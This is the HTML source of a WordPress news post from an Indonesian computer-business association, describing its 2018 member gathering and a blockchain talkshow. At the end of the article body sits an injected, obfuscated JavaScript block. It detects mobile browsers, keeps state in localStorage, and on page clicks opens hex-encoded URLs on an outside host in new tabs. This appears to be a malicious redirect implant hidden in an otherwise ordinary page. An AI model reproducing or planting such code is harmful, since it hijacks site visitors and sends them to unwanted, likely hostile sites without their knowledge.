var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://apkomindo.info/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://apkomindo.info/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://apkomindo.info/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://apkomindo.info/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://apkomindo.info/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://apkomindo.info/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://apkomindo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkomindo.info/wp-json/wp/v2/posts/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkomindo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://apkomindo.info/apkomindo-member-gathering-2018/" />
<link rel='shortlink' href='https://apkomindo.info/?p=1002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-member-gathering-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-member-gathering-2018%2F&#038;format=xml" />
<link rel="pingback" href="http://apkomindo.info/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1002 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Sun. Feb 1st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("http://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                                                            <p class="site-description">apkomindo</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://apkomindo.info"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/program/" alt="View all posts in Program"> 
                                 Program
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: APKOMINDO MEMBER GATHERING 2018">
                            APKOMINDO MEMBER GATHERING 2018</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://apkomindo.info/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://apkomindo.info/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Mar 17, 2018                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                     <a href="https://apkomindo.info/tag/amg/">#AMG</a>,  <a href="https://apkomindo.info/tag/amg2018/">#AMG2018</a>,  <a href="https://apkomindo.info/tag/apkomindo/">#APKOMINDO</a>, <a href="https://apkomindo.info/tag/blockchain/">#Blockchain</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="1152" height="864" src="https://apkomindo.info/wp-content/uploads/2018/06/AMG1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://apkomindo.info/wp-content/uploads/2018/06/AMG1.jpg 1152w, https://apkomindo.info/wp-content/uploads/2018/06/AMG1-768x576.jpg 768w" sizes="(max-width: 1152px) 100vw, 1152px" />                    <article class="page-content-single small single">
                        <p>Pesatnya perkembangan dunia digital saat ini turut mengubah skema dalam proses transaksi di dunia. Salah satu bukti adalah adanya beberapa negara yang telah mengimplementasikan mata uang digital seperti bitcoin. Cryptocurreny di masa depan telah menjadi proposisi yang semakin menarik di pasar dan mungkin tidak memiliki infrastruktur perbankan tradisional.</p>
<p>Teknologi yang digunakan banyak mata uang digital itu adalah Blockchain. Blockchain pertama kali diimplementasikan pada tahun 2009, dan direvolusi dengan Blockchain 2.0 pada tahun 2014. Teknologi Blockchain terdiri dari blok yang menampung transaksi, di mana masing-masing blok saling terkait melalui kriptografi, sehingga membentuk jaringan.</p>
<p>Istilah Blockchain akhir-akhir ini ramai dibicarakan, banyak yang belum memahami tentang apa itu Blockchain, teknologinya serta prospek bisnisnya seperti apa. Hal ini yang mendorong APKOMINDO (Asosiasi Pengusaha Komputer Indonesia) DKI Jakarta mengadakan talkshow dengan tema “Teknologi Blockchain dan Prospek Bisnis”.</p>
<p>Menghadirkan praktisi TIK, Ir. Michael S. Sunggiardi sebagai pembicara, acara yang dibarengi dengan APKOMINDO Member Gathering 2018 ini ramai dihadiri para anggota APKOMINDO yang ingin mengetahui lebih dalam mengenai Blockchain.</p>
<p><img decoding="async" class="size-medium wp-image-1003 alignleft" src="http://apkomindo.info/wp-content/uploads/2018/06/AMG2-320x192.jpg" alt="" width="320" height="192" srcset="https://apkomindo.info/wp-content/uploads/2018/06/AMG2-320x192.jpg 320w, https://apkomindo.info/wp-content/uploads/2018/06/AMG2-600x360.jpg 600w" sizes="(max-width: 320px) 100vw, 320px" />Acara dibuka dengan sambutan dari Ketua Umum APKOMINDO, Rudy D. Muliadi, sekaligus memaparkan terkait teknologi terkini serta apa yang bisa dikerjakan bersama member APKOMINDO lainnya. Ketua Umum APKOMINDO juga memberikan gambaran mengenai program asosiasi yang bergerak dibidang edukasi. Program yang bertajuk APKOMINDO eXcellent Center ini telah bekerjasama dengan banyak instansi, yang memungkinkan untuk digali prospek bisnisnya.</p>
<p>Setelah sambutan dari Ketua Umum APKOMINDO, acara dilanjutkan dengan paparan dari Ir. Michael S. Sunggiardi yang memperkenalkan mengenai teknologi Blockchain kepada semua yang hadir. Dalam paparannya, Michael menjelaskan tentang apa itu Blockchain serta prospek bisnis yang bisa di kerjakan.</p>
<p>Acara yang berlangsung pada tanggal 16 Maret 2018 di sekretariat APKOMINDO di Harco Mangga Dua ini ditutup dengan santap malam.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapkomindo.info%2Fapkomindo-member-gathering-2018%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-member-gathering-2018%2F&#038;text=APKOMINDO%20MEMBER%20GATHERING%202018" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=APKOMINDO%20MEMBER%20GATHERING%202018&#038;body=https%3A%2F%2Fapkomindo.info%2Fapkomindo-member-gathering-2018%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-member-gathering-2018%2F&#038;title=APKOMINDO%20MEMBER%20GATHERING%202018" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-member-gathering-2018%2F&#038;text&#038;title=APKOMINDO%20MEMBER%20GATHERING%202018" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apkomindo.info/epson-prographic-forum-2018-bukti-kehebatan-printer-epson/" rel="prev">Epson Prographic Forum 2018, Bukti Kehebatan Printer Epson <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://apkomindo.info/apkomindo-sosialisasikan-portal-untuk-smk-jawa-barat/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> APKOMINDO Sosialisasikan Portal Untuk SMK Jawa Barat</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://apkomindo.info/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
